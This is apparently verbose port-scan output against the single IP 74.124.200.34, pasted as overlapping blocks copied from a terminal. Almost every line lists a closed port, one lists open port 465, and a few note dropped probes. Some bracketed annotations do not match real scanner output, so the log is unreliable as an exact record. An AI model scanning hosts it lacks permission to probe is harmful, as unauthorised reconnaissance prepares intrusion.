Discovered closed port 3945/tcp on 74.124.200.34
Discovered closed port 1027/tcp on 74.124.200.34
Discovered closed port 90/tcp on 74.124.200.34
Discovered closed port 464/tcp on 74.124.200.34
Discovered closed port 5678/tcp on 74.124.200.34
Discovered closed port 1801/tcp on 74.124.200.34
Discovered closed port 2161/tcp on 74.124.200.34
Discovered closed port 9900/tcp on 74.124.200.34
Discovered closed port 10180/tcp on 74.124.200.34
Discovered closed port 5915/tcp on 74.124.200.34
Discovered closed port 2003/tcp on 74.124.200.34
Discovered closed port 2968/tcp on 74.124.200.34
Discovered closed port 58080/tcp on 74.124.200.34
Discovered closed port 9618/tcp on 74.124.200.34
Discovered closed port 1045/tcp on 74.124.200.34
Discovered closed port 55600/tcp on 74.124.200.34
Discovered closed port 9500/tcp on 74.124.200.34
Discovered closed port 5190/tcp on 74.124.200.34
```

```
Discovered closed port 5190/tcp on 74.124.200.34
Discovered closed port 2126/tcp on 74.124.200.34
Discovered closed port 1063/tcp on 74.124.200.34
Discovered closed port 2910/tcp on 74.124.200.34
Discovered closed port 2383/tcp on 74.124.200.34
Discovered closed port 1037/tcp on 74.124.200.34
Discovered closed port 6792/tcp on 74.124.200.34
Discovered closed port 5405/tcp on 74.124.200.34
Discovered closed port 5989/tcp on 74.124.200.34
Discovered closed port 18040/tcp on 74.124.200.34
Discovered closed port 8084/tcp on 74.124.200.34
Discovered closed port 16113/tcp on 74.124.200.34
Discovered closed port 8292/tcp on 74.124.200.34
Discovered closed port 2710/tcp on 74.124.200.34
Discovered closed port 3300/tcp on 74.124.200.34
Discovered closed port 3001/tcp on 74.124.200.34
Discovered closed port 3268/tcp on 74.124.200.34
Discovered closed port 1080/tcp on 74.124.200.34
Discovered closed port 3390/tcp on 74.124.200.34
Discovered closed port 1145/tcp on 74.124.200.34
Discovered closed port 1721/tcp on 74.124.200.34
Discovered closed port 44442/tcp on 74.124.200.34
Discovered closed port 5087/tcp on 74.124.200.34
Discovered closed port 3367/tcp on 74.124.200.34
Discovered closed port 2046/tcp on 74.124.200.34
Discovered closed port 33354/tcp on 74.124.200.34
Discovered closed port 1075/tcp on 74.124.200.34
Discovered closed port 2106/tcp on 74.124.200.34
Discovered closed port 2005/tcp on 74.124.200.34
Discovered closed port 5431/tcp on 74.124.200.34
Discovered closed port 5800/tcp on 74.124.200.34
Discovered closed port 27355/tcp on 74.124.200.34
Discovered closed port 32783/tcp on 74.124.200.34
Discovered closed port 144/tcp on 74.124.200.34
Discovered closed port 3211/tcp on 74.124.200.34
Discovered closed port 9999/tcp on 74.124.200.34
Discovered closed port 9944/tcp on 74.124.200.34
Discovered closed port 1132/tcp on 74.124.200.34
Discovered closed port 1455/tcp on 74.124.200.34
Discovered closed port 49165/tcp on 74.124.200.34
Discovered closed port 2399/tcp on 74.124.200.34
Discovered closed port 10243/tcp on 74.124.200.34
Discovered closed port 49175/tcp on 74.124.200.34
Discovered closed port 5003/tcp on 74.124.200.34
Discovered closed port 1047/tcp on 74.124.200.34
Discovered closed port 901/tcp on 74.124.200.34
Discovered closed port 9575/tcp on 74.124.200.34
Discovered closed port 1028/tcp on 74.124.200.34
Discovered closed port 5963/tcp on 74.124.200.34
```

```
Discovered closed port 5963/tcp on 74.124.200.34
Discovered closed port 1533/tcp on 74.124.200.34
Discovered closed port 6580/tcp on 74.124.200.34
Discovered closed port 1071/tcp on 74.124.200.34
Discovered closed port 1088/tcp on 74.124.200.34
Discovered closed port 61900/tcp on 74.124.200.34
Discovered closed port 6389/tcp on 74.124.200.34
Discovered closed port 6547/tcp on 74.124.200.34
Discovered closed port 32773/tcp on 74.124.200.34
Discovered closed port 3003/tcp on 74.124.200.34
Discovered closed port 1131/tcp on 74.124.200.34
Discovered closed port 41511/tcp on 74.124.200.34
Discovered closed port 7007/tcp on 74.124.200.34
Discovered closed port 146/tcp on 74.124.200.34
Discovered closed port 5904/tcp on 74.124.200.34
Discovered closed port 5280/tcp on 74.124.200.34
Discovered closed port 311/tcp on 74.124.200.34
Discovered closed port 3031/tcp on 74.124.200.34
Discovered closed port 541/tcp on 74.124.200.34
Discovered closed port 55056/tcp on 74.124.200.34
Discovered closed port 1098/tcp on 74.124.200.34
Discovered closed port 3889/tcp on 74.124.200.34
Discovered closed port 2033/tcp on 74.124.200.34
Discovered closed port 1087/tcp on 74.124.200.34
Discovered closed port 1417/tcp on 74.124.200.34
Discovered closed port 5080/tcp on 74.124.200.34
Discovered closed port 5061/tcp on 74.124.200.34
Discovered closed port 1010/tcp on 74.124.200.34
Discovered closed port 7999/tcp on 74.124.200.34
Discovered closed port 109/tcp on 74.124.200.34
Discovered closed port 987/tcp on 74.124.200.34
Discovered closed port 1053/tcp on 74.124.200.34
Discovered closed port 49156/tcp on 74.124.200.34
Discovered closed port 5002/tcp on 74.124.200.34
Discovered closed port 4129/tcp on 74.124.200.34
Discovered closed port 27000/tcp on 74.124.200.34
Discovered closed port 31038/tcp on 74.124.200.34
Discovered closed port 9594/tcp on 74.124.200.34
Discovered closed port 48080/tcp on 74.124.200.34
Discovered closed port 32771/tcp on 74.124.200.34
Discovered closed port 6502/tcp on 74.124.200.34
Discovered closed port 9102/tcp on 74.124.200.34
Discovered closed port 57797/tcp on 74.124.200.34
Discovered closed port 9001/tcp on 74.124.200.34
Discovered closed port 900/tcp on 74.124.200.34
Discovered closed port 16012/tcp on 74.124.200.34
Discovered closed port 9002/tcp on 74.124.200.34
Discovered closed port 1174/tcp on 74.124.200.34
Discovered closed port 8002/tcp on 74.124.200.34
```

File Actions Edit View Help

```
Discovered closed port 8002/tcp on 74.124.200.34
Discovered closed port 5001/tcp on 74.124.200.34
Discovered closed port 13456/tcp on 74.124.200.34
Discovered closed port 1935/tcp on 74.124.200.34
Discovered closed port 9101/tcp on 74.124.200.34
Discovered closed port 12000/tcp on 74.124.200.34
Discovered closed port 8045/tcp on 74.124.200.34
Discovered closed port 2605/tcp on 74.124.200.34
Discovered closed port 3784/tcp on 74.124.200.34
Discovered closed port 3333/tcp on 74.124.200.34
Discovered closed port 2038/tcp on 74.124.200.34
Discovered closed port 1119/tcp on 74.124.200.34
Discovered closed port 1121/tcp on 74.124.200.34
Discovered closed port 5902/tcp on 74.124.200.34
Discovered closed port 1058/tcp on 74.124.200.34
Discovered closed port 513/tcp on 74.124.200.34
Discovered closed port 8089/tcp on 74.124.200.34
Discovered closed port 3221/tcp on 74.124.200.34
Discovered closed port 3052/tcp on 74.124.200.34
Discovered closed port 3404/tcp on 74.124.200.34
Discovered closed port 8011/tcp on 74.124.200.34
Discovered closed port 1309/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Increased max_successful_tryno for 74.124.200.34 to 1 (packet drop)
Discovered closed port 722/tcp on 74.124.200.34
Discovered closed port 2004/tcp on 74.124.200.34
Discovered closed port 7800/tcp on 74.124.200.34
Discovered closed port 1761/tcp on 74.124.200.34
Discovered closed port 26/tcp on 74.124.200.34
Discovered closed port 9595/tcp on 74.124.200.34
Discovered closed port 2196/tcp on 74.124.200.34
Discovered closed port 5815/tcp on 74.124.200.34
Discovered closed port 5120/tcp on 74.124.200.34
Discovered closed port 10215/tcp on 74.124.200.34
Discovered closed port 880/tcp on 74.124.200.34
Discovered closed port 89/tcp on 74.124.200.34
Discovered closed port 3325/tcp on 74.124.200.34
Discovered closed port 1687/tcp on 74.124.200.34
Discovered closed port 8085/tcp on 74.124.200.34
Discovered closed port 32780/tcp on 74.124.200.34
Discovered closed port 4004/tcp on 74.124.200.34
Discovered closed port 5987/tcp on 74.124.200.34
Discovered closed port 2045/tcp on 74.124.200.34
Discovered closed port 3269/tcp on 74.124.200.34
Discovered closed port 2301/tcp on 74.124.200.34
Discovered closed port 2103/tcp on 74.124.200.34
Discovered closed port 9050/tcp on 74.124.200.34
Discovered closed port 5925/tcp on 74.124.200.34
Discovered closed port 3546/tcp on 74.124.200.34
```

```
Discovered closed port 3546/tcp on 74.124.200.34
Discovered closed port 5214/tcp on 74.124.200.34
Discovered closed port 17877/tcp on 74.124.200.34
Discovered closed port 9081/tcp on 74.124.200.34
Discovered closed port 3703/tcp on 74.124.200.34
Discovered closed port 5666/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 32776/tcp on 74.124.200.34
Discovered closed port 9111/tcp on 74.124.200.34
Discovered closed port 720/tcp on 74.124.200.34
Discovered closed port 4006/tcp on 74.124.200.34
Discovered closed port 1594/tcp on 74.124.200.34
Discovered closed port 648/tcp on 74.124.200.34
Discovered closed port 1947/tcp on 74.124.200.34
Discovered closed port 2065/tcp on 74.124.200.34
Discovered closed port 10004/tcp on 74.124.200.34
Discovered closed port 5101/tcp on 74.124.200.34
Discovered closed port 2557/tcp on 74.124.200.34
Discovered closed port 10621/tcp on 74.124.200.34
Discovered closed port 22939/tcp on 74.124.200.34
Discovered closed port 2009/tcp on 74.124.200.34
Discovered closed port 1052/tcp on 74.124.200.34
Discovered closed port 16000/tcp on 74.124.200.34
Discovered closed port 44176/tcp on 74.124.200.34
Discovered closed port 1024/tcp on 74.124.200.34
Discovered closed port 1124/tcp on 74.124.200.34
Discovered closed port 50001/tcp on 74.124.200.34
Discovered closed port 8181/tcp on 74.124.200.34
Discovered closed port 3880/tcp on 74.124.200.34
Discovered closed port 5901/tcp on 74.124.200.34
Discovered closed port 1494/tcp on 74.124.200.34
Discovered closed port 14000/tcp on 74.124.200.34
Discovered closed port 8007/tcp on 74.124.200.34
Discovered closed port 8001/tcp on 74.124.200.34
Discovered closed port 2179/tcp on 74.124.200.34
Discovered closed port 57294/tcp on 74.124.200.34
Discovered closed port 51103/tcp on 74.124.200.34
Discovered closed port 425/tcp on 74.124.200.34
Discovered closed port 1147/tcp on 74.124.200.34
Discovered closed port 50300/tcp on 74.124.200.34
Discovered closed port 1782/tcp on 74.124.200.34
Discovered closed port 1043/tcp on 74.124.200.34
Discovered closed port 42/tcp on 74.124.200.34
Discovered closed port 9943/tcp on 74.124.200.34
Discovered closed port 27715/tcp on 74.124.200.34
Discovered closed port 4125/tcp on 74.124.200.34
Discovered closed port 10629/tcp on 74.124.200.34
Discovered closed port 2001/tcp on 74.124.200.34
Discovered closed port 13783/tcp on 74.124.200.34
```

```
Discovered closed port 13783/tcp on 74.124.200.34
Discovered closed port 1805/tcp on 74.124.200.34
Discovered closed port 6881/tcp on 74.124.200.34
Discovered closed port 1064/tcp on 74.124.200.34
Discovered closed port 259/tcp on 74.124.200.34
Discovered closed port 1091/tcp on 74.124.200.34
Discovered closed port 4449/tcp on 74.124.200.34
Discovered closed port 2047/tcp on 74.124.200.34
Discovered closed port 843/tcp on 74.124.200.34
Discovered closed port 9110/tcp on 74.124.200.34
Discovered closed port 7920/tcp on 74.124.200.34
Discovered closed port 9666/tcp on 74.124.200.34
Discovered closed port 801/tcp on 74.124.200.34
Discovered closed port 5510/tcp on 74.124.200.34
Discovered closed port 1864/tcp on 74.124.200.34
Discovered closed port 1192/tcp on 74.124.200.34
Discovered closed port 636/tcp on 74.124.200.34 [1000 ports]
Discovered closed port 417/tcp on 74.124.200.34
Discovered closed port 4998/tcp on 74.124.200.34
Discovered closed port 8008/tcp on 74.124.200.34
Discovered closed port 3371/tcp on 74.124.200.34
Discovered closed port 5910/tcp on 74.124.200.34
Discovered closed port 3826/tcp on 74.124.200.34
Discovered closed port 2105/tcp on 74.124.200.34
Discovered closed port 49154/tcp on 74.124.200.34
Discovered closed port 3517/tcp on 74.124.200.34
Discovered closed port 8500/tcp on 74.124.200.34
Discovered closed port 1009/tcp on 74.124.200.34
Discovered closed port 2381/tcp on 74.124.200.34
Discovered closed port 12265/tcp on 74.124.200.34 [packet drop]
Discovered closed port 6969/tcp on 74.124.200.34
Discovered closed port 7019/tcp on 74.124.200.34 [1000 total ports]
Discovered closed port 9878/tcp on 74.124.200.34
Discovered closed port 1328/tcp on 74.124.200.34
Discovered closed port 3493/tcp on 74.124.200.34
Discovered closed port 1218/tcp on 74.124.200.34
Discovered closed port 1084/tcp on 74.124.200.34
Discovered closed port 50003/tcp on 74.124.200.34
Discovered closed port 1126/tcp on 74.124.200.34
Discovered closed port 3914/tcp on 74.124.200.34
Discovered closed port 1301/tcp on 74.124.200.34
Discovered closed port 9200/tcp on 74.124.200.34
Discovered closed port 5862/tcp on 74.124.200.34
Discovered closed port 3000/tcp on 74.124.200.34
Discovered closed port 1213/tcp on 74.124.200.34
Discovered closed port 1078/tcp on 74.124.200.34
Discovered closed port 5811/tcp on 74.124.200.34
Discovered closed port 5225/tcp on 74.124.200.34
Discovered closed port 2021/tcp on 74.124.200.34
```

```
Discovered closed port 2021/tcp on 74.124.200.34
Discovered closed port 2191/tcp on 74.124.200.34
Discovered closed port 70/tcp on 74.124.200.34
Discovered closed port 64680/tcp on 74.124.200.34
Discovered closed port 9220/tcp on 74.124.200.34
Discovered closed port 1271/tcp on 74.124.200.34
Discovered closed port 2288/tcp on 74.124.200.34
Discovered closed port 6668/tcp on 74.124.200.34
Discovered closed port 5060/tcp on 74.124.200.34
Discovered closed port 2119/tcp on 74.124.200.34
Discovered closed port 82/tcp on 74.124.200.34
Discovered closed port 15660/tcp on 74.124.200.34
Discovered closed port 11110/tcp on 74.124.200.34
Discovered closed port 8652/tcp on 74.124.200.34
Discovered closed port 1166/tcp on 74.124.200.34
Discovered closed port 1185/tcp on 74.124.200.34
Discovered closed port 9502/tcp on 74.124.200.34
Discovered closed port 163/tcp on 74.124.200.34
Discovered closed port 1556/tcp on 74.124.200.34
Discovered closed port 898/tcp on 74.124.200.34
Discovered closed port 5009/tcp on 74.124.200.34
Discovered closed port 4550/tcp on 74.124.200.34
Discovered closed port 5200/tcp on 74.124.200.34
Discovered closed port 7778/tcp on 74.124.200.34
Discovered closed port 32772/tcp on 74.124.200.34
Discovered closed port 8100/tcp on 74.124.200.34
Discovered closed port 1311/tcp on 74.124.200.34
Discovered closed port 4003/tcp on 74.124.200.34
Discovered closed port 999/tcp on 74.124.200.34
Discovered closed port 5566/tcp on 74.124.200.34
Discovered closed port 55555/tcp on 74.124.200.34
Discovered closed port 3869/tcp on 74.124.200.34
Discovered closed port 1151/tcp on 74.124.200.34
Discovered closed port 1187/tcp on 74.124.200.34
Discovered closed port 64623/tcp on 74.124.200.34
Discovered closed port 9010/tcp on 74.124.200.34
Discovered closed port 1700/tcp on 74.124.200.34
Discovered closed port 13782/tcp on 74.124.200.34
Discovered closed port 563/tcp on 74.124.200.34
Discovered closed port 1083/tcp on 74.124.200.34
Discovered closed port 100/tcp on 74.124.200.34
Discovered closed port 212/tcp on 74.124.200.34
Discovered closed port 7627/tcp on 74.124.200.34
Discovered closed port 8600/tcp on 74.124.200.34
Discovered closed port 1077/tcp on 74.124.200.34
Discovered closed port 4662/tcp on 74.124.200.34
Discovered closed port 49155/tcp on 74.124.200.34
Discovered closed port 2522/tcp on 74.124.200.34
Discovered closed port 3071/tcp on 74.124.200.34
```

```
Discovered closed port 3071/tcp on 74.124.200.34
Discovered closed port 3580/tcp on 74.124.200.34
Discovered closed port 24800/tcp on 74.124.200.34
Discovered closed port 8400/tcp on 74.124.200.34
Discovered closed port 15003/tcp on 74.124.200.34
Discovered closed port 18101/tcp on 74.124.200.34
Discovered closed port 5432/tcp on 74.124.200.34
Discovered closed port 10617/tcp on 74.124.200.34
Discovered closed port 2049/tcp on 74.124.200.34
Discovered closed port 1035/tcp on 74.124.200.34
Discovered closed port 264/tcp on 74.124.200.34
Discovered closed port 20000/tcp on 74.124.200.34
Discovered closed port 1050/tcp on 74.124.200.34
Discovered closed port 668/tcp on 74.124.200.34
Discovered closed port 5414/tcp on 74.124.200.34
Discovered closed port 1971/tcp on 74.124.200.34
Discovered closed port 7911/tcp on 74.124.200.34
Discovered closed port 4443/tcp on 74.124.200.34
Discovered closed port 32785/tcp on 74.124.200.34
Discovered closed port 9593/tcp on 74.124.200.34
Discovered closed port 500/tcp on 74.124.200.34
Discovered closed port 2809/tcp on 74.124.200.34
Discovered closed port 301/tcp on 74.124.200.34
Discovered closed port 8042/tcp on 74.124.200.34
Discovered closed port 787/tcp on 74.124.200.34
Discovered closed port 16001/tcp on 74.124.200.34
Discovered closed port 1039/tcp on 74.124.200.34
Discovered closed port 1060/tcp on 74.124.200.34
Discovered closed port 8994/tcp on 74.124.200.34
Discovered closed port 5357/tcp on 74.124.200.34
Discovered closed port 65129/tcp on 74.124.200.34
Discovered closed port 1875/tcp on 74.124.200.34
Discovered closed port 3017/tcp on 74.124.200.34
Discovered closed port 1095/tcp on 74.124.200.34
Discovered closed port 8009/tcp on 74.124.200.34
Discovered closed port 1031/tcp on 74.124.200.34
Discovered closed port 800/tcp on 74.124.200.34
Discovered closed port 6839/tcp on 74.124.200.34
Discovered closed port 1521/tcp on 74.124.200.34
Discovered closed port 2042/tcp on 74.124.200.34
Discovered closed port 6567/tcp on 74.124.200.34
Discovered closed port 5030/tcp on 74.124.200.34
Discovered closed port 9415/tcp on 74.124.200.34
Discovered closed port 1104/tcp on 74.124.200.34
Discovered closed port 1033/tcp on 74.124.200.34
Discovered closed port 7625/tcp on 74.124.200.34
Discovered open port 465/tcp on 74.124.200.34
Discovered closed port 1107/tcp on 74.124.200.34
Discovered closed port 20/tcp on 74.124.200.34
```

```
Discovered closed port 20/tcp on 74.124.200.34
Discovered closed port 1248/tcp on 74.124.200.34
Discovered closed port 1029/tcp on 74.124.200.34
Discovered closed port 1011/tcp on 74.124.200.34
Discovered closed port 222/tcp on 74.124.200.34
Discovered closed port 2701/tcp on 74.124.200.34
Discovered closed port 8222/tcp on 74.124.200.34
Discovered closed port 1051/tcp on 74.124.200.34
Discovered closed port 1105/tcp on 74.124.200.34
Discovered closed port 1137/tcp on 74.124.200.34
Discovered closed port 10010/tcp on 74.124.200.34
Discovered closed port 3814/tcp on 74.124.200.34
Discovered closed port 32768/tcp on 74.124.200.34
Discovered closed port 50006/tcp on 74.124.200.34
Discovered closed port 8333/tcp on 74.124.200.34
Discovered closed port 211/tcp on 74.124.200.34
Discovered closed port 9929/tcp on 74.124.200.34
Discovered closed port 1000/tcp on 74.124.200.34
Discovered closed port 3851/tcp on 74.124.200.34
Discovered closed port 3370/tcp on 74.124.200.34
Discovered closed port 2010/tcp on 74.124.200.34
Discovered closed port 8300/tcp on 74.124.200.34
Discovered closed port 9003/tcp on 74.124.200.34
Discovered closed port 1102/tcp on 74.124.200.34
Discovered closed port 5051/tcp on 74.124.200.34
Discovered closed port 1755/tcp on 74.124.200.34
Discovered closed port 1296/tcp on 74.124.200.34
Discovered closed port 1032/tcp on 74.124.200.34
Discovered closed port 56737/tcp on 74.124.200.34
Discovered closed port 5859/tcp on 74.124.200.34
Discovered closed port 4002/tcp on 74.124.200.34
Discovered closed port 1186/tcp on 74.124.200.34
Discovered closed port 9207/tcp on 74.124.200.34
Discovered closed port 6100/tcp on 74.124.200.34
Discovered closed port 7201/tcp on 74.124.200.34
Discovered closed port 3006/tcp on 74.124.200.34
Discovered closed port 5102/tcp on 74.124.200.34
Discovered closed port 2608/tcp on 74.124.200.34
Discovered closed port 19315/tcp on 74.124.200.34
Discovered closed port 8083/tcp on 74.124.200.34
Discovered closed port 19842/tcp on 74.124.200.34
Discovered closed port 2875/tcp on 74.124.200.34
Discovered closed port 1044/tcp on 74.124.200.34
Discovered closed port 16992/tcp on 74.124.200.34
Discovered closed port 5500/tcp on 74.124.200.34
Discovered closed port 1023/tcp on 74.124.200.34
Discovered closed port 1038/tcp on 74.124.200.34
Discovered closed port 25734/tcp on 74.124.200.34
Discovered closed port 1086/tcp on 74.124.200.34
```

```
Discovered closed port 1086/tcp on 74.124.200.34
Discovered closed port 1443/tcp on 74.124.200.34
Discovered closed port 1163/tcp on 74.124.200.34
Discovered closed port 2251/tcp on 74.124.200.34
Discovered closed port 2121/tcp on 74.124.200.34
Discovered closed port 631/tcp on 74.124.200.34
Discovered closed port 7002/tcp on 74.124.200.34
Discovered closed port 1999/tcp on 74.124.200.34
Discovered closed port 4111/tcp on 74.124.200.34
Discovered closed port 6646/tcp on 74.124.200.34
Discovered closed port 1001/tcp on 74.124.200.34
Discovered closed port 5961/tcp on 74.124.200.34
Discovered closed port 4343/tcp on 74.124.200.34
Discovered closed port 8254/tcp on 74.124.200.34
Discovered closed port 6/tcp on 74.124.200.34
Discovered closed port 7676/tcp on 74.124.200.34
Discovered closed port 2006/tcp on 74.124.200.34
Discovered closed port 11111/tcp on 74.124.200.34
Discovered closed port 20005/tcp on 74.124.200.34
Discovered closed port 1055/tcp on 74.124.200.34
Discovered closed port 32769/tcp on 74.124.200.34
Discovered closed port 6669/tcp on 74.124.200.34
Discovered closed port 1862/tcp on 74.124.200.34
Discovered closed port 20221/tcp on 74.124.200.34
Discovered closed port 497/tcp on 74.124.200.34
Discovered closed port 32770/tcp on 74.124.200.34
Discovered closed port 2323/tcp on 74.124.200.34
Discovered closed port 10024/tcp on 74.124.200.34
Discovered closed port 49/tcp on 74.124.200.34
Discovered closed port 3005/tcp on 74.124.200.34
Discovered closed port 8093/tcp on 74.124.200.34
Discovered closed port 3871/tcp on 74.124.200.34
Discovered closed port 306/tcp on 74.124.200.34
Discovered closed port 545/tcp on 74.124.200.34
Discovered closed port 4279/tcp on 74.124.200.34
Discovered closed port 32777/tcp on 74.124.200.34
Discovered closed port 6346/tcp on 74.124.200.34
Discovered closed port 1036/tcp on 74.124.200.34
Discovered closed port 106/tcp on 74.124.200.34
Discovered closed port 1259/tcp on 74.124.200.34
Discovered closed port 2200/tcp on 74.124.200.34
Discovered closed port 481/tcp on 74.124.200.34
Discovered closed port 2007/tcp on 74.124.200.34
Discovered closed port 3827/tcp on 74.124.200.34
Discovered closed port 1641/tcp on 74.124.200.34
Discovered closed port 32775/tcp on 74.124.200.34
Discovered closed port 1524/tcp on 74.124.200.34
Discovered closed port 1122/tcp on 74.124.200.34
Discovered closed port 15742/tcp on 74.124.200.34
```

```
Discovered closed port 15742/tcp on 74.124.200.34
Discovered closed port 9103/tcp on 74.124.200.34
Discovered closed port 9898/tcp on 74.124.200.34
Discovered closed port 7070/tcp on 74.124.200.34
Discovered closed port 27356/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 458/tcp on 74.124.200.34
Discovered closed port 8899/tcp on 74.124.200.34
Discovered closed port 34572/tcp on 74.124.200.34
Discovered closed port 777/tcp on 74.124.200.34
Discovered closed port 8193/tcp on 74.124.200.34
Discovered closed port 1099/tcp on 74.124.200.34
Ultrascan DROPPED probe packet to 74.124.200.34 detected
Discovered closed port 85/tcp on 74.124.200.34
Discovered closed port 2008/tcp on 74.124.200.34
Discovered closed port 280/tcp on 74.124.200.34
Discovered closed port 9009/tcp on 74.124.200.34
Discovered closed port 8701/tcp on 74.124.200.34
Discovered closed port 1974/tcp on 74.124.200.34
Discovered closed port 3322/tcp on 74.124.200.34
Discovered closed port 8090/tcp on 74.124.200.34
Discovered closed port 1100/tcp on 74.124.200.34
Discovered closed port 15002/tcp on 74.124.200.34
Discovered closed port 1074/tcp on 74.124.200.34
Discovered closed port 255/tcp on 74.124.200.34
Discovered closed port 1141/tcp on 74.124.200.34
Discovered closed port 2393/tcp on 74.124.200.34
Discovered closed port 2013/tcp on 74.124.200.34
Discovered closed port 1503/tcp on 74.124.200.34
Discovered closed port 992/tcp on 74.124.200.34
Discovered closed port 406/tcp on 74.124.200.34
Discovered closed port 24444/tcp on 74.124.200.34
Discovered closed port 1216/tcp on 74.124.200.34
Discovered closed port 50500/tcp on 74.124.200.34
Discovered closed port 10628/tcp on 74.124.200.34
Discovered closed port 1583/tcp on 74.124.200.34
Discovered closed port 8649/tcp on 74.124.200.34
Discovered closed port 1233/tcp on 74.124.200.34
Discovered closed port 33/tcp on 74.124.200.34
Discovered closed port 1434/tcp on 74.124.200.34
Discovered closed port 2366/tcp on 74.124.200.34
Discovered closed port 5269/tcp on 74.124.200.34
Discovered closed port 5999/tcp on 74.124.200.34
Discovered closed port 1114/tcp on 74.124.200.34
Discovered closed port 8021/tcp on 74.124.200.34
Discovered closed port 6129/tcp on 74.124.200.34
Discovered closed port 19101/tcp on 74.124.200.34
Discovered closed port 49158/tcp on 74.124.200.34
Discovered closed port 6901/tcp on 74.124.200.34
```

```
Discovered closed port 6901/tcp on 74.124.200.34
Discovered closed port 1352/tcp on 74.124.200.34
Discovered closed port 2002/tcp on 74.124.200.34
Discovered closed port 4242/tcp on 74.124.200.34
Discovered closed port 1234/tcp on 74.124.200.34
Discovered closed port 49160/tcp on 74.124.200.34
Discovered closed port 2638/tcp on 74.124.200.34
Discovered closed port 617/tcp on 74.124.200.34
Discovered closed port 52673/tcp on 74.124.200.34
Discovered closed port 8654/tcp on 74.124.200.34
Discovered closed port 2869/tcp on 74.124.200.34
Discovered closed port 1096/tcp on 74.124.200.34
Discovered closed port 2190/tcp on 74.124.200.34
Discovered closed port 3690/tcp on 74.124.200.34
Discovered closed port 2022/tcp on 74.124.200.34
Discovered closed port 3261/tcp on 74.124.200.34
Discovered closed port 23502/tcp on 74.124.200.34
Discovered closed port 79/tcp on 74.124.200.34
Discovered closed port 8031/tcp on 74.124.200.34
Discovered closed port 44501/tcp on 74.124.200.34
Discovered closed port 30951/tcp on 74.124.200.34
Discovered closed port 1863/tcp on 74.124.200.34
Discovered closed port 81/tcp on 74.124.200.34
Discovered closed port 9091/tcp on 74.124.200.34
Discovered closed port 1048/tcp on 74.124.200.34
Discovered closed port 8010/tcp on 74.124.200.34
Discovered closed port 3030/tcp on 74.124.200.34
Discovered closed port 1085/tcp on 74.124.200.34
Discovered closed port 9100/tcp on 74.124.200.34
Discovered closed port 1067/tcp on 74.124.200.34
Discovered closed port 60443/tcp on 74.124.200.34
Discovered closed port 555/tcp on 74.124.200.34
Discovered closed port 42510/tcp on 74.124.200.34
Discovered closed port 1007/tcp on 74.124.200.34
Discovered closed port 5988/tcp on 74.124.200.34
Discovered closed port 444/tcp on 74.124.200.34
Discovered closed port 30/tcp on 74.124.200.34
Discovered closed port 2111/tcp on 74.124.200.34
Discovered closed port 9535/tcp on 74.124.200.34
Discovered closed port 1110/tcp on 74.124.200.34
Discovered closed port 3800/tcp on 74.124.200.34
Discovered closed port 3/tcp on 74.124.200.34
Discovered closed port 9485/tcp on 74.124.200.34
Discovered closed port 49167/tcp on 74.124.200.34
Discovered closed port 9418/tcp on 74.124.200.34
Discovered closed port 340/tcp on 74.124.200.34
Discovered closed port 5907/tcp on 74.124.200.34
Discovered closed port 5226/tcp on 74.124.200.34
Discovered closed port 4444/tcp on 74.124.200.34
```

```
Discovered closed port 4444/tcp on 74.124.200.34
Discovered closed port 6566/tcp on 74.124.200.34
Discovered closed port 8088/tcp on 74.124.200.34
Discovered closed port 2800/tcp on 74.124.200.34
Discovered closed port 1042/tcp on 74.124.200.34
Discovered closed port 543/tcp on 74.124.200.34
Discovered closed port 4445/tcp on 74.124.200.34
Discovered closed port 1812/tcp on 74.124.200.34
Discovered closed port 5033/tcp on 74.124.200.34
Discovered closed port 888/tcp on 74.124.200.34
Discovered closed port 49161/tcp on 74.124.200.34
Discovered closed port 714/tcp on 74.124.200.34
Discovered closed port 1183/tcp on 74.124.200.34
Discovered closed port 2048/tcp on 74.124.200.34
Discovered closed port 1089/tcp on 74.124.200.34
Discovered closed port 4899/tcp on 74.124.200.34
Discovered closed port 1152/tcp on 74.124.200.34
Discovered closed port 10626/tcp on 74.124.200.34
Discovered closed port 49163/tcp on 74.124.200.34
Discovered closed port 1069/tcp on 74.124.200.34
Discovered closed port 5810/tcp on 74.124.200.34
Discovered closed port 2099/tcp on 74.124.200.34
Discovered closed port 1054/tcp on 74.124.200.34
Discovered closed port 2043/tcp on 74.124.200.34
Discovered closed port 3011/tcp on 74.124.200.34
Discovered closed port 1117/tcp on 74.124.200.34
Discovered closed port 84/tcp on 74.124.200.34
Discovered closed port 19801/tcp on 74.124.200.34
Discovered closed port 1057/tcp on 74.124.200.34
Discovered closed port 49153/tcp on 74.124.200.34
Discovered closed port 3809/tcp on 74.124.200.34
Discovered closed port 1322/tcp on 74.124.200.34
Discovered closed port 2607/tcp on 74.124.200.34
Discovered closed port 5959/tcp on 74.124.200.34
Discovered closed port 3828/tcp on 74.124.200.34
Discovered closed port 2718/tcp on 74.124.200.34
Discovered closed port 1056/tcp on 74.124.200.34
Discovered closed port 2107/tcp on 74.124.200.34
Discovered closed port 5906/tcp on 74.124.200.34
Discovered closed port 9090/tcp on 74.124.200.34
Discovered closed port 1081/tcp on 74.124.200.34
Discovered closed port 5730/tcp on 74.124.200.34
Discovered closed port 2811/tcp on 74.124.200.34
Discovered closed port 691/tcp on 74.124.200.34
Discovered closed port 2020/tcp on 74.124.200.34
Discovered closed port 2034/tcp on 74.124.200.34
Discovered closed port 7496/tcp on 74.124.200.34
Discovered closed port 4900/tcp on 74.124.200.34
Discovered closed port 8873/tcp on 74.124.200.34
```

```
Discovered closed port 8873/tcp on 74.124.200.34
Discovered closed port 3324/tcp on 74.124.200.34
Discovered closed port 2040/tcp on 74.124.200.34
Discovered closed port 6692/tcp on 74.124.200.34
Discovered closed port 8086/tcp on 74.124.200.34
Discovered closed port 2500/tcp on 74.124.200.34
Discovered closed port 427/tcp on 74.124.200.34
Discovered closed port 8402/tcp on 74.124.200.34
Discovered closed port 27352/tcp on 74.124.200.34
Discovered closed port 1600/tcp on 74.124.200.34
Discovered closed port 63331/tcp on 74.124.200.34
Discovered closed port 17988/tcp on 74.124.200.34
Discovered closed port 3920/tcp on 74.124.200.34
Discovered closed port 1093/tcp on 74.124.200.34
Discovered closed port 5911/tcp on 74.124.200.34
Discovered closed port 366/tcp on 74.124.200.34
Discovered closed port 1073/tcp on 74.124.200.34
